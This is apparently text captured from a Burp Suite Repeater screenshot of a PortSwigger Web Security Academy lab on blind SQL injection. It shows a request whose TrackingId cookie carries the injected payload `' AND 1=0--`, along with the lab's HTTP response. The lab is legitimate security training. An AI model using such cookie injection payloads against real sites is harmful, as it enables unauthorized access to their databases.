 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a7e000d0468223e81667f0c004100cc.web-security-ac... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7e000d0468223e81667f0c004100cc.web-sec
urity-academy.net
3 Cookie: TrackingId=hFevAvvNCY9p80cv' AND
1=0--; session=
Ik4Hxi2XSqvcAOIYhagmuJZN9WL3p875
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7e000d0468223e81667f0c004100cc
.web-security-academy.net/filter?categor
y=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11340
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with
conditional responses
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web
? elcome ba 0 matches
Inspector
Selection 11 (0xb)
Selected text
' AND 1=0--
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 11,449 bytes | 164 millis